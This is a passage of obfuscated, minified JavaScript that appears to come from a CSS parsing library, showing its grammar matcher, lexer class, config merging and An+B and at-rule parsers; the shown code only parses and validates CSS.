i=t;if(!r[i(409)](e))switch(r[i(3288)](e),e[i(3105)]){case"If":e[i(3466)]=Gr(e[i(3466)],n,r),e[i(2867)]=Gr(e[i(2867)],n,r),e[i(2538)]=Gr(e[i(2538)],n,r);break;case i(1721):return n[e[i(1849)]]||e}return e}function Qr(e,n,r){const i=t;switch(e){case" ":{let t=qr;for(let e=n[i(2673)]-1;e>=0;e--)t=Zr(n[e],t,Br);return t}case"|":{let t=Br,e=null;for(let r=n[i(2673)]-1;r>=0;r--){let o=n[r];if(Jr(o)&&(null===e&&r>0&&Jr(n[r-1])&&(e=Object[i(2345)](null),t=Zr({type:i(855),map:e},qr,t)),null!==e)){const t=(Xr(o[i(1849)])?o[i(1849)][i(203)](0,-1):o[i(1849)])[i(3155)]();if(t in e==0){e[t]=o;continue}}e=null,t=Zr(o,qr,t)}return t}case"&&":{if(n[i(2673)]>5)return{type:i(2916),terms:n,all:!0};let t=Br;for(let r=n[i(2673)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2673)]>1?Qr(e,n[i(3095)]((function(t){return t!==o})),!1):qr,t=Zr(o,s,t)}return t}case"||":{if(n[i(2673)]>5)return{type:i(2916),terms:n,all:!1};let t=r?qr:Br;for(let r=n[i(2673)]-1;r>=0;r--){const o=n[r];let s;s=n[i(2673)]>1?Qr(e,n[i(3095)]((function(t){return t!==o})),!0):qr,t=Zr(o,s,t)}return t}}}function Kr(e){const n=t;if(n(3443)==typeof e)return{type:n(1974),fn:e};switch(e[n(3105)]){case n(1802):{let t=Qr(e[n(2316)],e[n(920)][n(714)](Kr),!1);return e[n(1549)]&&(t=Zr(t,Vr,Br)),t}case n(1979):return function(t){const e=n;let r=qr,i=Kr(t[e(3272)]);if(0===t[e(1265)])i=Zr(i,Vr,Br),r=Zr(i,null,Br),r[e(2867)]=Zr(qr,qr,r),t[e(2594)]&&(r[e(2867)][e(2538)]=Zr({type:e(3279),syntax:t},r,Br));else for(let n=t[e(3052)]||1;n<=t[e(1265)];n++)t[e(2594)]&&r!==qr&&(r=Zr({type:e(3279),syntax:t},r,Br)),r=Zr(i,Zr(qr,qr,r),Br);if(0===t[e(3052)])r=Zr(qr,qr,r);else for(let n=0;n<t[e(3052)]-1;n++)t[e(2594)]&&r!==qr&&(r=Zr({type:e(3279),syntax:t},r,Br)),r=Zr(i,r,Br);return r}(e);case n(994):{const t=Kr(e[n(3272)]),r=Kr(Yr([Yr([{type:n(797),name:n(919)},{type:n(1721),name:n(2757)}]),Yr([{type:n(1721),name:n(2757)},Yr([{type:n(1979),comma:!1,min:0,max:0,term:Yr([{type:n(797),name:n(2573)},{type:n(1721),name:n(2757)}])},{type:n(1979),comma:!1,min:0,max:0,term:Yr([{type:n(797),name:"or"},{type:n(1721),name:n(2757)}])}],"|")])],"|")),i=Kr(Yr([{type:n(1721),name:n(364)},Yr([{type:n(2459),value:"("},{type:n(1721),name:n(3028)},{type:n(2459),value:")"}]),{type:n(1721),name:n(1670)}],"|"));return Gr(i,{"!term":t,"!self":r}),Gr(r,{"!boolean-group":i}),r}case n(1721):case n(2066):return{type:e[n(3105)],name:e[n(1849)],syntax:e};case n(797):return{type:e[n(3105)],name:e[n(1849)][n(3155)](),syntax:e};case n(1426):return{type:e[n(3105)],name:"@"+e[n(1849)][n(3155)](),syntax:e};case n(3047):return{type:e[n(3105)],name:e[n(1849)][n(3155)]()+"(",syntax:e};case n(2335):return 3===e[n(2847)][n(2673)]?{type:n(2459),value:e[n(2847)][n(1757)](1),syntax:e}:{type:e[n(3105)],value:e[n(2847)][n(637)](1,e[n(2847)][n(2673)]-2)[n(3151)](/\\'/g,"'"),syntax:e};case n(2459):return{type:e[n(3105)],value:e[n(2847)],syntax:e};case n(3279):return{type:e[n(3105)],syntax:e};default:throw new Error(n(2398),e[n(3105)])}}function $r(e,n){const r=t;return r(2821)==typeof e&&(e=Rr(e)),{type:r(1460),match:Kr(e),syntax:n||null,source:e}}const{hasOwnProperty:ti}=Object[t(1815)],ei=t(1899);let ni=0;function ri(e,n){const r=t;if(e[r(2673)]!==n[r(2673)])return!1;for(let t=0;t<e[r(2673)];t++){const i=n[r(335)](t);let o=e[r(335)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function ii(e){const n=t;return null===e||e[n(3105)]===be||e[n(3105)]===re||e[n(3105)]===ye||e[n(3105)]===we||e[n(3105)]===ke||function(t){const e=n;return t[e(3105)]===ce&&"?"!==t[e(2847)]}(e)}function oi(e){const n=t;return null===e||e[n(3105)]===xe||e[n(3105)]===ve||e[n(3105)]===Ae||e[n(3105)]===ce&&"/"===e[n(2847)]}function si(e,n,r){const i=t,o=function(t,e,n){const r=a1D;function i(){const e=a1D;do{w++,b=w<t[e(2673)]?t[w]:null}while(null!==b&&(b[e(3105)]===he||b[e(3105)]===_e))}function o(e){const n=w+e;return n<t[a1D(2673)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1D(3393)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1D;y=2===y[t(3105)]?y[t(3062)]:{type:3,syntax:d[t(3393)],token:y[t(2221)],prev:y},d=d[t(3062)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3105)]){case r(1899):if(null===h){if(null!==b&&(w!==t[r(2673)]-1||"\\0"!==b[r(2847)]&&"\\9"!==b[r(2847)])){e=Br;break}g=ei;break}if((e=h[r(2293)])===Vr){if(h[r(3208)]===y){e=Br;break}e=qr}for(;h[r(355)]!==d;)u();h=h[r(3062)];break;case r(3078):if(null!==f&&!1!==f)(null===m||w>m[r(140)])&&(m=f,f=!1);else if(null===m){g=r(3078);break}e=m[r(2293)],h=m[r(2407)],d=m[r(355)],y=m[r(3208)],w=m[r(140)],b=w<t[r(2673)]?t[w]:null,m=m[r(3062)];break;case r(1460):e=e[r(3466)];break;case"If":e[r(2538)]!==Br&&c(e[r(2538)]),e[r(2867)]!==qr&&a(e[r(2867)]),e=e[r(3466)];break;case r(2916):e={type:r(3197),syntax:e,index:0,mask:0};break;case r(3197):{const t=e[r(3393)][r(920)];if(e[r(2827)]===t[r(2673)]){if(0===e[r(2779)]||e[r(3393)][r(890)]){e=Br;break}e=qr;break}if(e[r(2779)]===(1<<t[r(2673)])-1){e=qr;break}for(;e[r(2827)]<t[r(2673)];e[r(2827)]++){const n=1<<e[r(2827)];if(!(e[r(2779)]&n)){c(e),a({type:r(2198),syntax:e[r(3393)],mask:e[r(2779)]|n}),e=t[e[r(2827)]++];break}}break}case r(2198):e={type:r(3197),syntax:e[r(3393)],index:0,mask:e[r(2779)]};break;case r(855):if(null!==b){let t=b[r(2847)][r(3155)]();if(-1!==t[r(198)]("\\")&&(t=t[r(3151)](/\\[09].*$/,"")),ti[r(1141)](e[r(714)],t)){e=e[r(714)][t];break}}e=Br;break;case r(1974):{const t=null!==d?d[r(243)]:null,n=w+Math[r(1196)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=qr}else e=Br;break}case r(1721):case r(2066):{const t=r(1721)===e[r(3105)]?r(2321):r(680),i=ti[r(1141)](n,t)?n[t][e[r(1849)]]:null;if(!i||!i[r(3466)])throw new Error(r(1904)+(r(1721)===e[r(3105)]?"<"+e[r(1849)]+">":"<'"+e[r(1849)]+"'>"));if(!1!==f&&null!==b&&r(1721)===e[r(3105)]&&(r(402)===e[r(1849)]&&b[r(3105)]===ne||r(2673)===e[r(1849)]&&"0"===b[r(2847)])){null===f&&(f=s(e,m)),e=Br;break}d={syntax:e[r(3393)],opts:e[r(3393)][r(243)]||null!==d&&d[r(243)]||null,prev:d},y={type:2,syntax:e[r(3393)],token:y[r(2221)],prev:y},e=i[r(1891)]||i[r(3466)];break}case r(797):{const t=e[r(1849)];if(null!==b){let n=b[r(2847)];if(-1!==n[r(198)]("\\")&&(n=n[r(3151)](/\\[09].*$/,"")),ri(n,t)){l(),e=qr;break}}e=Br;break}case r(1426):case r(3047):if(null!==b&&ri(b[r(2847)],e[r(1849)])){l(),e=qr;break}e=Br;break;case r(2459):if(null!==b&&b[r(2847)]===e[r(2847)]){l(),e=qr;break}e=Br;break;case r(3279):null!==b&&b[r(3105)]===be?ii(y[r(2221)])?e=Br:(l(),e=oi(b)?Br:qr):e=ii(y[r(2221)])||oi(b)?qr:Br;break;case r(2335):let i="",p=w;for(;p<t[r(2673)]&&i[r(2673)]<e[r(2847)][r(2673)];p++)i+=t[p][r(2847)];if(ri(i,e[r(2847)])){for(;w<p;)l();e=qr}else e=Br;break;default:throw new Error(r(2140)+e[r(3105)])}switch(ni+=p,g){case null:console[r(2728)](r(704)),g=r(604),y=null;break;case ei:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3466)])return o;let s=o[i(3466)],a=o[i(3466)]={syntax:n[i(3393)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3062)],o[e(3062)]=n,n=o,o=r;return n}(s)[i(3062)];null!==s;){switch(s[i(3105)]){case 2:a[i(3466)][i(3474)](a={syntax:s[i(3393)],match:[]}),c[i(3474)](a);break;case 3:c[i(173)](),a=c[c[i(2673)]-1];break;default:a[i(3466)][i(3474)]({syntax:s[i(3393)]||null,token:s[i(2221)][i(2847)],node:s[i(2221)][i(2354)]})}s=s[i(3062)]}return o}function ai(e){const n=t;function r(t){const e=a1D;return null!==t&&(e(1721)===t[e(3105)]||e(2066)===t[e(3105)]||e(797)===t[e(3105)])}let i=null;return null!==this[n(771)]&&function t(o){const s=n;if(Array[s(1709)](o[s(3466)])){for(let e=0;e<o[s(3466)][s(2673)];e++)if(t(o[s(3466)][e]))return r(o[s(3393)])&&i[s(2192)](o[s(3393)]),!0}else if(o[s(2354)]===e)return i=r(o[s(3393)])?[o[s(3393)]]:[],!0;return!1}(this[n(771)]),i}function ci(e,n){const r=t;return di(this,e,(t=>r(1721)===t[r(3105)]&&t[r(1849)]===n))}function li(e,n){const r=t;return di(this,e,(t=>r(2066)===t[r(3105)]&&t[r(1849)]===n))}function ui(e){const n=t;return di(this,e,(t=>n(797)===t[n(3105)]))}function di(e,n,r){const i=t,o=ai[i(1141)](e,n);return null!==o&&o[i(711)](r)}function hi(e){const n=t;return n(2354)in e?e[n(2354)]:hi(e[n(3466)][0])}function mi(e){const n=t;return n(2354)in e?e[n(2354)]:mi(e[n(3466)][e[n(3466)][n(2673)]-1])}function fi(e,n,r,i,o){const s=t,a=[];return null!==r[s(771)]&&function t(r){const c=s;if(null!==r[c(3393)]&&r[c(3393)][c(3105)]===i&&r[c(3393)][c(1849)]===o){const t=hi(r),i=mi(r);e[c(3393)][c(1596)](n,(function(e,n,r){const o=c;if(e===t){const t=new un;do{if(t[o(2836)](n[o(1147)]),n[o(1147)]===i)break;n=n[o(2669)]}while(null!==n);a[o(3474)]({parent:r,nodes:t})}}))}Array[c(1709)](r[c(3466)])&&r[c(3466)][c(1959)](t)}(r[s(771)]),a}const{hasOwnProperty:pi}=Object[t(1815)];function gi(e){const n=t;return n(1251)==typeof e&&isFinite(e)&&Math[n(1196)](e)===e&&e>=0}function bi(e){const n=t;return Boolean(e)&&gi(e[n(884)])&&gi(e[n(2945)])&&gi(e[n(259)])}function wi(t,e){return function(n,r){const i=a1D;if(!n||n[i(2013)]!==Object)return r(n,i(726));for(let o in n){let s=!0;if(!1!==pi[i(1141)](n,o)){if(i(3105)===o)n[i(3105)]!==t&&r(n,i(1270)+n[i(3105)]+i(2108)+t+"`");else if(i(1451)===o){if(null===n[i(1451)])continue;if(n[i(1451)]&&n[i(1451)][i(2013)]===Object)if(i(2821)!=typeof n[i(1451)][i(3149)])o+=i(2399);else if(bi(n[i(1451)][i(309)])){if(bi(n[i(1451)][i(3507)]))continue;o+=i(458)}else o+=i(1329);s=!1}else if(e[i(256)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2673)];t++){const r=e[o][t];switch(r){case String:s=i(2821)==typeof n[o];break;case Boolean:s=i(3314)==typeof n[o];break;case null:s=null===n[o];break;default:i(2821)==typeof r?s=n[o]&&n[o][i(3105)]===r:Array[i(1709)](r)&&(s=n[o]instanceof un)}}}else r(n,i(1158)+o+i(645)+t+i(2658));s||r(n,i(1795)+t+"."+o+"`")}}for(const o in e)pi[i(1141)](e,o)&&!1===pi[i(1141)](n,o)&&r(n,i(1436)+t+"."+o+i(167))}}function vi(e,n){const r=t,i=[];for(let t=0;t<e[r(2673)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3474)](o[r(1849)][r(3155)]());else if(null===o)i[r(3474)](r(3204));else if(r(2821)==typeof o)i[r(3474)](o);else{if(!Array[r(1709)](o))throw new Error(r(436)+o+r(853)+n+r(147));i[r(3474)](r(979)+(vi(o,n)||r(1636))+">")}}return i[r(3269)](r(2072))}function yi(e,n){const r=t,i=n[r(3315)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===pi[r(1141)](i,t))continue;const n=o[t]=Array[r(1709)](i[t])?i[t][r(203)]():[i[t]];s[t]=vi(n,e+"."+t)}return{docs:s,check:wi(e,o)}}function xi(e,n,r){const i=t,o={};for(const t in e)e[t][i(3393)]&&(o[t]=r?e[t][i(3393)]:Fn(e[t][i(3393)],{compact:n}));return o}function ki(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2703)](e))o[t]={prelude:s[i(1821)]&&(r?s[i(1821)][i(3393)]:Fn(s[i(1821)][i(3393)],{compact:n})),descriptors:s[i(3319)]&&xi(s[i(3319)],n,r)};return o}function Ai(t,e,n){return{matched:t,iterations:n,error:e,...r}}function _i(e,n,r,i){const o=t,s=function(t,e){const n=a1D;return n(2821)==typeof t?function(t){const e=n,r=[];return cn(t,((n,i,o)=>r[e(3474)]({type:n,value:t[e(203)](i,o),node:null}))),r}(t):e[n(1485)](t,Hr)}(r,e[o(3393)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2673)];n++)if(e(2523)===t[n][e(2847)][e(3155)]())return!0;return!1}(s)?Ai(null,new Error(o(1558))):(i&&(a=si(s,e[o(518)],e)),i&&a[o(3466)]||(a=si(s,n[o(3466)],e),a[o(3466)])?Ai(a[o(3466)],null,a[o(1628)]):Ai(null,new Hn(a[o(682)],n[o(3393)],r,a),a[o(1628)]))}class Si{constructor(e,r,i){const o=t;if(this[o(229)]=Gn,this[o(3393)]=r,this[o(146)]=!1,this[o(1398)]={...n},this[o(2562)]=Object[o(2345)](null),this[o(680)]=Object[o(2345)](null),this[o(2321)]=Object[o(2345)](null),this[o(3315)]=i||function(t){const e=o,n={};if(t[e(2354)])for(const r in t[e(2354)])if(pi[e(1141)](t[e(2354)],r)){const i=t[e(2354)][r];if(!i[e(3315)])throw new Error(e(940)+r+e(1976));n[r]=yi(r,i)}return n}(e),e){if(e[o(229)]&&(this[o(229)]=e[o(229)]),e[o(1398)])for(const t of Object[o(3424)](n))Array[o(1709)](e[o(1398)][t])&&(this[o(1398)][t]=e[o(1398)][t]);if(e[o(2321)])for(const[t,n]of Object[o(2703)](e[o(2321)]))this[o(3365)](t,n);if(e[o(146)]){this[o(146)]=!0;for(const[t,e]of Object[o(2703)]((s=this[o(1398)],{...wr,...vr,...yr(s)})))this[o(3365)](t,e)}if(e[o(2562)])for(const[t,n]of Object[o(2703)](e[o(2562)]))this[o(2996)](t,n);if(e[o(680)])for(const[t,n]of Object[o(2703)](e[o(680)]))this[o(1467)](t,n)}var s;this[o(518)]=$r(this[o(229)][o(3269)](o(2705)))}[t(3061)](e){const n=t;function r(t,e){o[a1D(3474)]({node:t,message:e})}const i=this[n(3315)],o=[];return this[n(3393)][n(1596)](e,(function(t){const e=n;i[e(256)](t[e(3105)])?i[t[e(3105)]][e(1124)](t,r):r(t,e(1313)+t[e(3105)]+"`")})),!!o[n(2673)]&&o}[t(1819)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2821)==typeof e||e&&o(2821)==typeof e[o(3105)],syntax:null,match:null,matchRef:null};return o(3443)==typeof e?a[o(3466)]=$r(e,s):(o(2821)==typeof e?Object[o(634)](a,o(3393),{get:()=>(Object[o(634)](a,o(3393),{value:Rr(e)}),a[o(3393)])}):a[o(3393)]=e,Object[o(634)](a,o(3466),{get:()=>(Object[o(634)](a,o(3466),{value:$r(a[o(3393)],s)}),a[o(3466)])}),o(2066)===n&&Object[o(634)](a,o(1891),{get(){const t=o,e=a[t(3393)],n=function(e){const n=t,r=e[n(920)][0];return!1===e[n(3008)]&&1===e[n(920)][n(2673)]&&n(1979)===r[n(3105)]&&!0===r[n(2594)]}(e)?$r({...e,terms:[e[t(920)][0][t(3272)]]},s):null;return Object[t(634)](a,t(1891),{value:n}),n}})),a}[t(2996)](e,n){const r=t;n&&(this[r(2562)][e]={type:r(202),name:e,prelude:n[r(1821)]?this[r(1819)](n[r(1821)],r(1054),e):null,descriptors:n[r(3319)]?Object[r(3424)](n[r(3319)])[r(886)](((t,i)=>(t[i]=this[r(1819)](n[r(3319)][i],r(2837),i,e),t)),Object[r(2345)](null)):null})}[t(1467)](e,n){const r=t;n&&(this[r(680)][e]=this[r(1819)](n,r(2066),e))}[t(3365)](e,n){const r=t;n&&(this[r(2321)][e]=this[r(1819)](n,r(1721),e))}[t(615)](e){const n=t;if(!this[n(253)](e))return new Pn(n(2134),"@"+e)}[t(1803)](e,n){const r=t,i=this[r(615)](e);if(i)return i;const o=this[r(253)](e);return!o[r(1821)]&&n?new SyntaxError(r(2855)+e+r(183)):!o[r(1821)]||n||_i(this,o[r(1821)],"",!1)[r(771)]?void 0:new SyntaxError(r(2855)+e+r(191))}[t(568)](e,n){const r=t,i=this[r(615)](e);if(i)return i;const o=this[r(253)](e),s=Zn(n);return o[r(3319)]?o[r(3319)][s[r(1849)]]||o[r(3319)][s[r(3171)]]?void 0:new Pn(r(2981),n):new SyntaxError(r(2855)+e+r(246))}[t(2701)](e){const n=t;if(!this[n(1702)](e))return new Pn(n(1933),e)}[t(1898)](e,n){const r=t,i=this[r(1803)](e,n);if(i)return Ai(null,i);const o=this[r(253)](e);return o[r(1821)]?_i(this,o[r(1821)],n||"",!1):Ai(null,null)}[t(3202)](e,n,r){const i=t,o=this[i(568)](e,n);if(o)return Ai(null,o);const s=this[i(253)](e),a=Zn(n);return _i(this,s[i(3319)][a[i(1849)]]||s[i(3319)][a[i(3171)]],r,!1)}[t(733)](e){const n=t;return n(2322)!==e[n(3105)]?Ai(null,new Error(n(2450))):this[n(510)](e[n(2881)],e[n(2847)])}[t(510)](e,n){const r=t;if(Xn(e)[r(3228)])return Ai(null,new Error(r(2863)));const i=this[r(2701)](e);return i?Ai(null,i):_i(this,this[r(1702)](e),n,!0)}[t(671)](e,n){const r=t,i=this[r(1599)](e);return i?_i(this,i,n,!1):Ai(null,new Pn(r(362),e))}[t(3466)](e,n){const r=t;return r(2821)==typeof e||e&&e[r(3105)]?(r(2821)!=typeof e&&e[r(3466)]||(e=this[r(1819)](e,r(1721),r(2859))),_i(this,e,n,!1)):Ai(null,new Pn(r(231)))}[t(2901)](e,n,r,i){return fi(this,n,this[t(510)](e,n),r,i)}[t(2712)](e,n,r){const i=t;return fi(this,e[i(2847)],this[i(733)](e),n,r)}[t(1520)](e,n,r){const i=t,o=[];return this[i(3393)][i(1596)](e,{visit:i(2322),enter:t=>{const e=i;o[e(3474)][e(1900)](o,this[e(2712)](t,n,r))}}),o}[t(253)](e,n=!0){const r=t,i=Zn(e);return(i[r(2046)]&&n?this[r(2562)][i[r(1849)]]||this[r(2562)][i[r(3171)]]:this[r(2562)][i[r(1849)]])||null}[t(1888)](e,n=!0){const r=t,i=this[r(253)](e,n);return i&&i[r(1821)]||null}[t(456)](e,n){const r=t;return this[r(2562)][r(256)](e)&&this[r(2562)][r(1076)]&&this[r(2562)][e][r(1076)][n]||null}[t(1702)](e,n=!0){const r=t,i=Xn(e);return(i[r(2046)]&&n?this[r(680)][i[r(1849)]]||this[r(680)][i[r(3171)]]:this[r(680)][i[r(1849)]])||null}[t(1599)](e){const n=t;return hasOwnProperty[n(1141)](this[n(2321)],e)?this[n(2321)][e]:null}[t(1430)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1D;if(a[l(409)](e))return a[l(1627)](e);a[l(1130)](e,!1),null!==c[l(3393)]&&function(c,u,d){const h=l;let m=Pr,f=Pr;if(m=function(c){const u=l;if(u(1721)!==c[u(3105)]&&u(2066)!==c[u(3105)])return;const d=u(1721)===c[u(3105)]?t[u(2321)]:t[u(680)],h=u(1721)===c[u(3105)]?o:s;hasOwnProperty[u(1141)](d,c[u(1849)])?r(t,c[u(1849)],h,d[c[u(1849)]])&&(i[u(3474)](n(e,a===o)+u(3289)+n(c[u(1849)],u(1721)===c[u(3105)])),a[u(1130)](e,!0)):(i[u(3474)](n(e,a===o)+u(1980)+n(c[u(1849)],u(1721)===c[u(3105)])),a[u(1130)](e,!0))},m===Pr&&f===Pr)throw new Error(h(2344));!function t(e){const n=h;switch(m[n(1141)](d,e),e[n(3105)]){case n(1802):e[n(920)][n(1959)](t);break;case n(1979):case n(994):t(e[n(3272)]);break;case n(1721):case n(2066):case n(797):case n(1426):case n(3047):case n(2335):case n(2459):case n(3279):break;default:throw new Error(n(3285)+e[n(3105)])}f[n(1141)](d,e)}(c)}(c[l(3393)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2321)])r(this,t,o,this[e(2321)][t]);for(const t in this[e(680)])r(this,t,s,this[e(680)][t]);const a=[...o[e(3424)]()][e(3095)]((t=>o[e(1627)](t))),c=[...s[e(3424)]()][e(3095)]((t=>s[e(1627)](t)));return a[e(2673)]||c[e(2673)]?{errors:i,types:a,properties:c}:null}[t(3391)](e,n){const r=t;return{generic:this[r(146)],cssWideKeywords:this[r(229)],units:this[r(1398)],types:xi(this[r(2321)],!n,e),properties:xi(this[r(680)],!n,e),atrules:ki(this[r(2562)],!n,e)}}[t(2377)](){const e=t;return JSON[e(701)](this[e(3391)]())}}function zi(e,n){const r=t;return r(2821)==typeof n&&/^\s*\|/[r(1080)](n)?r(2821)==typeof e?e+n:n[r(3151)](/^\s*\|\s*/,""):n||null}function Ui(e,n){const r=t,i=Object[r(2345)](null);for(const[t,o]of Object[r(2703)](e))if(o){i[t]={};for(const e of Object[r(3424)](o))n[r(2831)](e)&&(i[t][e]=o[e])}return i}function Ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2703)](n))switch(t){case r(146):i[t]=Boolean(o);break;case r(229):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1398):i[t]={...e[t]};for(const[e,n]of Object[r(2703)](o))i[t][e]=Array[r(1709)](n)?n:[];break;case r(2562):i[t]={...e[t]};for(const[e,n]of Object[r(2703)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1821)]||null,descriptors:{...o[r(3319)]}};if(n){s[r(1821)]=n[r(1821)]?zi(s[r(1821)],n[r(1821)]):s[r(1821)]||null;for(const[t,e]of Object[r(2703)](n[r(3319)]||{}))s[r(3319)][t]=e?zi(s[r(3319)][t],e):null;Object[r(3424)](s[r(3319)])[r(2673)]||(s[r(3319)]=null)}}break;case r(2321):case r(680):i[t]={...e[t]};for(const[e,n]of Object[r(2703)](o))i[t][e]=zi(i[t][e],n);break;case r(3298):case r(3243):i[t]={...e[t]};for(const[e,n]of Object[r(2703)](o))i[t][e]={...i[t][e],...n};break;case r(809):i[t]={...e[t],...o};break;case r(2464):case r(928):i[t]={...e[t],...Ui(o,[r(319)])};break;case r(2354):i[t]={...e[t],...Ui(o,[r(1849),r(3315),r(319),r(1485),r(2255)])}}return i}const Mi=43,Di=45,Ti=110,Ci=!0,Ni=!1;function Ii(e,n){const r=t;let i=this[r(1132)]+e;const o=this[r(335)](i);for(o!==Mi&&o!==Di||(n&&this[r(1711)](r(2278)),i++);i<this[r(411)];i++)ze(this[r(335)](i))||this[r(1711)](r(2631),i)}function Li(e){return Ii[t(1141)](this,0,e)}function ji(e,n){const r=t;if(!this[r(3042)](this[r(1132)]+e,n)){let t="";switch(n){case Ti:t=r(2776);break;case Di:t=r(2647)}this[r(1711)](t,this[r(1132)]+e)}}function Fi(){const e=t;let n=0,r=0,i=this[e(756)];for(;i===he||i===_e;)i=this[e(2787)](++n);if(i!==le){if(!this[e(3320)](Mi,n)&&!this[e(3320)](Di,n))return null;r=this[e(3320)](Mi,n)?Mi:Di;do{i=this[e(2787)](++n)}while(i===he||i===_e);i!==le&&(this[e(1719)](n),Li[e(1141)](this,Ci))}return n>0&&this[e(1719)](n),0===r&&(i=this[e(335)](this[e(1132)]),i!==Mi&&i!==Di&&this[e(1711)](e(1395))),Li[e(1141)](this,0!==r),r===Di?"-"+this[e(664)](le):this[e(664)](le)}const Oi=t(1826),Wi={a:[String,null],b:[String,null]};function Ri(){const e=t,n=this[e(1132)];let r=null,i=null;if(this[e(756)]===le)Li[e(1141)](this,Ni),i=this[e(664)](le);else if(this[e(756)]===ne&&this[e(3042)](this[e(1132)],Di))switch(r="-1",ji[e(1141)](this,1,Ti),this[e(411)]-this[e(1132)]){case 2:this[e(2669)](),i=Fi[e(1141)](this);break;case 3:ji[e(1141)](this,2,Di),this[e(2669)](),this[e(266)](),Li[e(1141)](this,Ci),i="-"+this[e(664)](le);break;default:ji[e(1141)](this,2,Di),Ii[e(1141)](this,3,Ci),this[e(2669)](),i=this[e(1138)](n+2)}else if(this[e(756)]===ne||this[e(3320)](Mi)&&this[e(2787)](1)===ne){let t=0;switch(r="1",this[e(3320)](Mi)&&(t=1,this[e(2669)]()),ji[e(1141)](this,0,Ti),this[e(411)]-this[e(1132)]){case 1:this[e(2669)](),i=Fi[e(1141)](this);break;case 2:ji[e(1141)](this,1,Di),this[e(2669)](),this[e(266)](),Li[e(1141)](this,Ci),i="-"+this[e(664)](le);break;default:ji[e(1141)](this,1,Di),Ii[e(1141)](this,2,Ci),this[e(2669)](),i=this[e(1138)](n+t+1)}}else if(this[e(756)]===de){const t=this[e(335)](this[e(1132)]),o=t===Mi||t===Di;let s=this[e(1132)]+o;for(;s<this[e(411)]&&ze(this[e(335)](s));s++);s===this[e(1132)]+o&&this[e(1711)](e(2631),this[e(1132)]+o),ji[e(1141)](this,s-this[e(1132)],Ti),r=this[e(1183)](n,s),s+1===this[e(411)]?(this[e(2669)](),i=Fi[e(1141)](this)):(ji[e(1141)](this,s-this[e(1132)]+1,Di),s+2===this[e(411)]?(this[e(2669)](),this[e(266)](),Li[e(1141)](this,Ci),i="-"+this[e(664)](le)):(Ii[e(1141)](this,s-this[e(1132)]+2,Ci),this[e(2669)](),i=this[e(1138)](s+1)))}else this[e(1711)]();return null!==r&&r[e(335)](0)===Mi&&(r=r[e(637)](1)),null!==i&&i[e(335)](0)===Mi&&(i=i[e(637)](1)),{type:e(1826),loc:this[e(420)](n,this[e(1132)]),a:r,b:i}}function Pi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(556)](t+r)}else this[n(556)](t)}else this[n(556)](e.b)}function Hi(){const e=t;return this[e(1706)](this[e(1938)],!0)}function qi(){const e=t;for(let t,n=1;t=this[e(2787)](n);n++){if(t===Ae)return!0;if(t===ke||t===ie)return!1}return!1}const Bi=t(202),Vi=t(2464),Zi={name:String,prelude:[t(1054),t(1706),null],block:[t(1579),null]};function Xi(e=!1){const n=t,r=this[n(1132)];let i,o,s=null,a=null;switch(this[n(1315)](ie),i=this[n(1138)](r+1),o=i[n(3155)](),this[n(266)](),!1===this[n(3411)]&&this[n(756)]!==ke&&this[n(756)]!==ge&&(s=this[n(468)]?this[n(1953)](this[n(1054)][n(2052)](this,i,e),Hi):Hi[n(1141)](this,this[n(140)]),this[n(266)]()),this[n(756)]){case ge:this[n(2669)]();break;case ke:a=hasOwnProperty[n(1141)](this[n(2464)],o)&&n(3443)==typeof this[n(2464)][o][n(1060)]?this[n(2464)][o][n(1060)][n(1141)](this,e):this[n(1579)](qi[n(1141)](this))}return{type:n(202),loc:this[n(420)](r,this[n(1132)]),name:i,prelude:s,block:a}}function Ji(e){const n=t;this[n(2221)](ie,"@"+e[n(1849)]),null!==e[n(1821)]&&this[n(2354)](e[n(1821)]),e[n(1060)]?this[n(2354)](e[n(1060)]):this[n(2221)](ge,";")}const Yi=t(1054),Gi=t(405),Qi={children:[[]]};function Ki(e){const n=t;let r=null;return null!==e&&(e=e[n(3155)]()),this[n(266)](),r=hasOwnProperty[n(1141)](this[n(2464)],e)&&n(3443)==typeof this[n(2464)][e][n(1821)]?this[n(2464)][e][n(1821)][n(1141)](this):this[n(1672)](this[n(3298)][n(1054)]),this[n(266)](),!0!==this[n(3411)]&&this[n(756)]!==ke&&this[n(756)]!==ge&&this[n(1711)](n(1506)),{type:n(1054),loc:this[n(1598)](r),children:r}}function $i(e){this[t(802)](e)}const to=36,eo=42,no=61,ro=94,io=124,oo=126;function so(){const e=t;this[e(3411)]&&this[e(1711)](e(976));const n=this[e(1132)];let r=!1;return 